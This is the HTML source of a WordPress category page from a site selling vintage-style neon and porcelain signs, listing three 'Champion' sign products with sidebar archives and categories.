

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagelightsignals.com/category/champion/
body_size: 21946
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <title>
          champion | Vintage Neon Signs    </title>
    <meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"/>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vintagelightsignals.com/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="Vintage Neon Signs &raquo; Feed" href="https://vintagelightsignals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Neon Signs &raquo; Comments Feed" href="https://vintagelightsignals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Neon Signs &raquo; champion Category Feed" href="https://vintagelightsignals.com/category/champion/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagelightsignals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridz_stylesheet-css'  href='https:///vintagelightsignals.com/wp-content/themes/default/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridz_font_css-css'  href='https:///vintagelightsignals.com/wp-content/themes/default/fonts/stylesheet.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridz_genericons_css-css'  href='https:///vintagelightsignals.com/wp-content/themes/default/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridz_prettyPhoto_css-css'  href='https:///vintagelightsignals.com/wp-content/themes/default/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridz_flexslider_css-css'  href='https:///vintagelightsignals.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagelightsignals.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-content/themes/default/js/masonry.pkgd.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-content/themes/default/js/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-content/themes/default/js/theme.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-content/themes/default/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-content/themes/default/js/retina-1.1.0.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagelightsignals.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagelightsignals.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://vintagelightsignals.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script><![endif]-->
<!--[if lt IE 9]><link rel="stylesheet" href="https://vintagelightsignals.com/wp-content/themes/default/css/ie8.css" type="text/css" media="all" /><![endif]-->
<!--[if IE]><link rel="stylesheet" href="https://vintagelightsignals.com/wp-content/themes/default/css/ie.css" type="text/css" media="all" /><![endif]-->
    <style type="text/css">
	body { font-family:'Helvetica Neue',Helvetica,Arial,sans-serif; }	
	.primary-menu ul li a:hover { border-bottom-color: #59a0d6; color: #59a0d6 !important; }
	.primary-menu ul li.current-menu-item a, .primary-menu ul li.current_page_item a { border-bottom-color: #59a0d6; color: #59a0d6; }
	.primary-menu li.has-bottom-child ul { border-top: 2px #59a0d6 solid; }
	#page-navigation a:hover, #page-navigation a.current, #load-more a:hover { -moz-box-shadow: 0 2px #59a0d6; -webkit-box-shadow: 0 2px #59a0d6; box-shadow: 0 2px #59a0d6; }
	.entry-title { font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700; font-size: 16px; }
	.single-title { font-size: 22px; }
	.widget-title, .comments-title { font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700; font-size: 16px; }
	.entry-meta a:hover, .entry-footer a:hover, .entry-content .more-link, #footer a:hover, .entry-content a, .comments-meta a, .comment-content a, #respond a, .comment-awaiting-moderation { color: #59a0d6; }
	article.grid blockquote, .widget #wp-calendar td#today span, .page-link span, .page-link a:hover span, .post-navigation a:hover, .comment-navigation a:hover { background-color: #59a0d6; }
	.flex-direction-nav a:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background-color: #59a0d6 !important; }
	.widget_tag_cloud a:hover { border-color: #59a0d6; color: #59a0d6; }
    </style>
        <style type="text/css">
	body { background-image: none; }
    </style>
        <style type="text/css">
	#header { background-color: #e58c59; }
	#header .wrapper { height: 180px; }
	#header {  }
	#header .site-title, #header .site-title a, #header .site-description { color: #ffffff; }
	#header .site-title, #header .site-description {  }
	#header .site-title { font-size: 26px; }
	#header .site-title { font-family:'pacificoregular';font-weight:normal; }
    </style>
    <script async type="text/javascript" src="/sofo.js"></script>
<script type="text/javascript" src="/miqutut.js"></script>
</head>
<body class="archive category category-champion category-2676">
<header id="header">
    <div class="wrapper">
                <div class="site-info">
            <h1 class="site-title"><a href="https://vintagelightsignals.com">Vintage Neon Signs</a></h1>        </div>
        <div class="site-social">
            <a id="social-profile-feed" class="social-profile" href="https://vintagelightsignals.com/feed/"><span class="genericon-feed"></span></a>            <a href="javascript:void(0)" id="search-button"><span class="genericon-search"></span></a>
            <form method="get" id="searchform" action="https://vintagelightsignals.com/">
    <input type="text" value="" name="s" id="s"/>
    <input type="submit" id="searchsubmit" value="Search" />
</form>        </div>
    </div>
</header>
<nav id="navigation">
    <div class="wrapper">
        <div class="primary-menu"><ul><li class="page_item page-item-6"><a href="https://vintagelightsignals.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelightsignals.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintagelightsignals.com/terms-of-service/">Terms of service</a></li></ul></div>
    </div>
</nav>
<nav id="navigation" class="responsive-navigation"><div class="wrapper"><div class="responsive-menu"><ul><li id="select-menu-item"><a href="javascript:void(0)">Select Page</a></li><li><a href="https://vintagelightsignals.com/contact-form/">Contact Form</a></li><li><a href="https://vintagelightsignals.com/privacy-policies/">Privacy Policies</a></li><li><a href="https://vintagelightsignals.com/terms-of-service/">Terms of service</a></li></ul></div></div></nav><div id="content" class="grid-col-3 fullwidth">
    <div class="wrapper"><div id="container">
    <div id="grid-container">
                                    <article id="post-9417" class="post-9417 post type-post status-publish format-standard has-post-thumbnail hentry category-champion tag-apartment tag-champion tag-decor tag-game tag-lamp tag-light tag-neon tag-room tag-sign tag-style tag-vintage tag-white grid">
        <header class="entry-header">
        <div class="entry-featured"><a href="https://vintagelightsignals.com/champion-white-neon-light-sign-vintage-style-apartment-bar-game-room-decor-lamp/"><img width="80" height="80" src="https://vintagelightsignals.com/wp-content/image/Champion_White_Neon_Light_Sign_Vintage_Style_Apartment_Bar_Game_Room_Decor_Lamp_01_tf.jpg" class="attachment-full wp-post-image" alt="Champion_White_Neon_Light_Sign_Vintage_Style_Apartment_Bar_Game_Room_Decor_Lamp_01_tf" /></a></div>        <h1 class="entry-title"><a href="https://vintagelightsignals.com/champion-white-neon-light-sign-vintage-style-apartment-bar-game-room-decor-lamp/" rel="bookmark">Champion White Neon Light Sign Vintage Style Apartment Bar Game Room Decor Lamp</a></h1>        <div class="entry-meta"><span class="entry-date"><a href="https://vintagelightsignals.com/champion-white-neon-light-sign-vintage-style-apartment-bar-game-room-decor-lamp/" title="5:18 pm" rel="bookmark">Jul 13, 2024</a></span><span class="entry-author">By <a href="https://vintagelightsignals.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>
    </header>
            <div class="entry-content"><p>Champion White Neon Light Sign Vintage Style Apartment Bar Game Room Decor Lamp. Flex LED Strips Light Neon Sign Space Décor! The Neon light strips can be made in other colors. (We can customize sizes/dimensions). Flexible LED Neon Strip, Acrylic<a class="more-link" href="https://vintagelightsignals.com/champion-white-neon-light-sign-vintage-style-apartment-bar-game-room-decor-lamp/">Read more&#8230;</a></p>
</div>
        <div class="entry-footer">
        <table class="tablayout"><tr>
            <td class="tdleft"><span class="entry-date"><a href="https://vintagelightsignals.com/champion-white-neon-light-sign-vintage-style-apartment-bar-game-room-decor-lamp/" title="5:18 pm" rel="bookmark">Jul 13, 2024</a></span><span class="entry-author"><a href="https://vintagelightsignals.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></td>
            <td class="tdright">
                            </td>
        </tr></table>
    </div>
</article>                            <article id="post-4781" class="post-4781 post type-post status-publish format-standard has-post-thumbnail hentry category-champion tag-advertising tag-champion tag-enamel tag-plug tag-porcelain tag-pump tag-signs tag-spark tag-style tag-vintage grid">
        <header class="entry-header">
        <div class="entry-featured"><a href="https://vintagelightsignals.com/champion-spark-plug-porcelain-enamel-signs-gas-pump-vintage-style-advertising/"><img width="44" height="80" src="https://vintagelightsignals.com/wp-content/image/Champion_Spark_Plug_Porcelain_Enamel_Signs_Gas_Pump_Vintage_Style_Advertising_01_lck.jpg" class="attachment-full wp-post-image" alt="Champion_Spark_Plug_Porcelain_Enamel_Signs_Gas_Pump_Vintage_Style_Advertising_01_lck" /></a></div>        <h1 class="entry-title"><a href="https://vintagelightsignals.com/champion-spark-plug-porcelain-enamel-signs-gas-pump-vintage-style-advertising/" rel="bookmark">Champion Spark Plug Porcelain Enamel Signs Gas Pump Vintage Style Advertising</a></h1>        <div class="entry-meta"><span class="entry-date"><a href="https://vintagelightsignals.com/champion-spark-plug-porcelain-enamel-signs-gas-pump-vintage-style-advertising/" title="7:05 am" rel="bookmark">Mar 6, 2021</a></span><span class="entry-author">By <a href="https://vintagelightsignals.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>
    </header>
            <div class="entry-content"><p>Vintage Style Real Porcelain Sign. This is a great looking sign. Remake of the old ones it has been distressed to look old. It has patina to give it a good worn look. Very unique and well made that gives<a class="more-link" href="https://vintagelightsignals.com/champion-spark-plug-porcelain-enamel-signs-gas-pump-vintage-style-advertising/">Read more&#8230;</a></p>
</div>
        <div class="entry-footer">
        <table class="tablayout"><tr>
            <td class="tdleft"><span class="entry-date"><a href="https://vintagelightsignals.com/champion-spark-plug-porcelain-enamel-signs-gas-pump-vintage-style-advertising/" title="7:05 am" rel="bookmark">Mar 6, 2021</a></span><span class="entry-author"><a href="https://vintagelightsignals.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></td>
            <td class="tdright">
                            </td>
        </tr></table>
    </div>
</article>                            <article id="post-3179" class="post-3179 post type-post status-publish format-standard has-post-thumbnail hentry category-champion tag-30x12 tag-champion tag-clothing tag-display tag-extremely tag-neon tag-rare tag-script tag-sign tag-vintage grid">
        <header class="entry-header">
        <div class="entry-featured"><a href="https://vintagelightsignals.com/champion-script-vintage-neon-sign-30x12-usa-clothing-extremely-rare-display-1990/"><img width="80" height="60" src="https://vintagelightsignals.com/wp-content/image/Champion_Script_Vintage_Neon_Sign_30x12_USA_Clothing_Extremely_Rare_Display_1990_01_bs.jpg" class="attachment-full wp-post-image" alt="Champion_Script_Vintage_Neon_Sign_30x12_USA_Clothing_Extremely_Rare_Display_1990_01_bs" /></a></div>        <h1 class="entry-title"><a href="https://vintagelightsignals.com/champion-script-vintage-neon-sign-30x12-usa-clothing-extremely-rare-display-1990/" rel="bookmark">Champion Script Vintage Neon Sign 30&#215;12 USA Clothing Extremely Rare Display 1990</a></h1>        <div class="entry-meta"><span class="entry-date"><a href="https://vintagelightsignals.com/champion-script-vintage-neon-sign-30x12-usa-clothing-extremely-rare-display-1990/" title="11:34 am" rel="bookmark">Dec 27, 2019</a></span><span class="entry-author">By <a href="https://vintagelightsignals.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>
    </header>
            <div class="entry-content"><p>Champion Script Vintage Neon Sign 30&#215;12 USA Clothing Extremely Rare. This has been in storage for years. The light does not work but may just need a new fuse due to the age. The item &#8220;Champion Script Vintage Neon Sign<a class="more-link" href="https://vintagelightsignals.com/champion-script-vintage-neon-sign-30x12-usa-clothing-extremely-rare-display-1990/">Read more&#8230;</a></p>
</div>
        <div class="entry-footer">
        <table class="tablayout"><tr>
            <td class="tdleft"><span class="entry-date"><a href="https://vintagelightsignals.com/champion-script-vintage-neon-sign-30x12-usa-clothing-extremely-rare-display-1990/" title="11:34 am" rel="bookmark">Dec 27, 2019</a></span><span class="entry-author"><a href="https://vintagelightsignals.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></td>
            <td class="tdright">
                            </td>
        </tr></table>
    </div>
</article>                    
            </div>
    </div>
    <div id="primary" class="widget-area widget-area-right" role="complementary">
    <aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://vintagelightsignals.com/">
    <input type="text" value="" name="s" id="s"/>
    <input type="submit" id="searchsubmit" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagelightsignals.com/vintage-old-car-20x16-neon-sign-lamp-bar-with-dimmer-3/">Vintage Old Car 20&#215;16 Neon Sign Lamp Bar With Dimmer</a>
						</li>
					<li>
				<a href="https://vintagelightsignals.com/coors-light-neon-brand-new-in-box-vintage-lighted-beer-signs-breweriana/">Coors Light Neon Brand New In Box vintage lighted beer signs breweriana</a>
						</li>
					<li>
				<a href="https://vintagelightsignals.com/open-business-sign-fallon-new-vtg-unopened-box-1998-blue-border-neon-bright-nos/">OPEN BUSINESS SIGN Fallon NEW VTG Unopened BOX 1998 BLUE BORDER NEON BRIGHT NOS</a>
						</li>
					<li>
				<a href="https://vintagelightsignals.com/vintage-joe-camel-1980s-genuine-taste-cigarettes-neon-lighted-bar-sign-working/">Vintage Joe Camel 1980&#8217;s Genuine Taste Cigarettes Neon Lighted Bar Sign Working</a>
						</li>
					<li>
				<a href="https://vintagelightsignals.com/vintage-fender-lighted-display-sign-guitar-old-lighted-neon-colors-guitar-nice/">Vintage FENDER Lighted DISPLAY SIGN Guitar OLD Lighted Neon colors GUITAR NICE</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintagelightsignals.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagelightsignals.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagelightsignals.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagelightsignals.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagelightsignals.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagelightsignals.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagelightsignals.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagelightsignals.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagelightsignals.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagelightsignals.com/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagelightsignals.com/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagelightsignals.com/2016/11/'>November 2016</a></li>
	<li><a href='https://vintagelightsignals.com/2016/10/'>October 2016</a></li>
	<li><a href='https://vintagelightsignals.com/2016/09/'>September 2016</a></li>
	<li><a href='https://vintagelightsignals.com/2016/08/'>August 2016</a></li>
	<li><a href='https://vintagelightsignals.com/2016/07/'>July 2016</a></li>
	<li><a href='https://vintagelightsignals.com/2016/06/'>June 2016</a></li>
	<li><a href='https://vintagelightsignals.com/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1835"><a href="https://vintagelightsignals.com/category/10x6/" >10&#215;6</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagelightsignals.com/category/11x12/" >11&#215;12</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://vintagelightsignals.com/category/12x24/" >12&#215;24</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://vintagelightsignals.com/category/12x9/" >12&#215;9</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://vintagelightsignals.com/category/14x14/" >14&#215;14</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://vintagelightsignals.com/category/14x17/" >14&#215;17</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintagelightsignals.com/category/14x9fvck/" >14x9fvck</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://vintagelightsignals.com/category/14x9pink/" >14x9pink</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://vintagelightsignals.com/category/15x12/" >15&#215;12</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://vintagelightsignals.com/category/15x16/" >15&#215;16</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://vintagelightsignals.com/category/15x19/" >15&#215;19</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://vintagelightsignals.com/category/16x16/" >16&#039;&#039;x16&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://vintagelightsignals.com/category/16x12/" >16&#215;12</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://vintagelightsignals.com/category/16x14/" >16&#215;14</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://vintagelightsignals.com/category/16x15built/" >16x15built</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vintagelightsignals.com/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintagelightsignals.com/category/1714/" >17&#039;&#039;14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://vintagelightsignals.com/category/17x14coors/" >17&#039;&#039;x14&#039;&#039;coors</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://vintagelightsignals.com/category/17x11vintage/" >17x11vintage</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintagelightsignals.com/category/17x12/" >17&#215;12</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://vintagelightsignals.com/category/17x14/" >17&#215;14</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://vintagelightsignals.com/category/17x143/" >17&#215;143</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://vintagelightsignals.com/category/17x14busch/" >17x14busch</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://vintagelightsignals.com/category/17x14vintage/" >17x14vintage</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vintagelightsignals.com/category/17x16/" >17&#215;16</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://vintagelightsignals.com/category/17x17/" >17&#215;17</a>
</li>
